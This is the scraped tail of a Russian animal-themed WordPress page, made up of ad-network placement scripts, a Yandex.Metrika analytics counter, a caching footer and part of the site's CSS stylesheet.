			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/669 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 14:52:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
